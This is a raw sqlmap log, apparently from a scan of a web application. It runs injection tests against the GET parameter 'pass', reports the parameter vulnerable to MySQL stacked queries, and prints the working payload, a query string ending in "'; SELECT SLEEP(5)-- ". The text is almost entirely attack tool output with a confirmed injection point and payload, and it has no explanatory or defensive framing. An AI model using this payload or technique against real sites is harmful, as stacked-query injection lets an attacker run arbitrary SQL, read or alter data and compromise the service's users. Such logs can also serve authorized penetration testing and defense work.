 [21:50:52] [WARNING] heuristic (basic) test shows that GET parameter 'pass' might not be injectable
[21:50:52] [INFO] testing for SQL injection on GET parameter 'pass'
[21:50:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:50:55] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[21:50:55] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:50:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[21:50:57] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:50:58] [INFO] testing 'MySQL inline queries'
[21:50:58] [INFO] testing 'PostgreSQL inline queries'
[21:50:58] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:50:58] [INFO] testing 'Oracle inline queries'
[21:50:58] [INFO] testing 'SQLite inline queries'
[21:50:58] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:51:09] [INFO] GET parameter 'pass' seems to be 'MySQL > 5.0.11 stacked queries' injectable
[21:51:09] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:51:10] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:51:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:51:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:51:15] [INFO] checking if the injection point on GET parameter 'pass' is a false positive
GET parameter 'pass' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 366 HTTP(s) requests:
---
Place: GET
Parameter: pass
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: jsonp=jQuery111002779422637623796_1402925688116&yinsi=0&pass=cfcd208495d565ef66e7dff9f98764da'; SELECT SLEEP(5)-- &fcode=0&shortcutkey=0&_=14029
25688124
---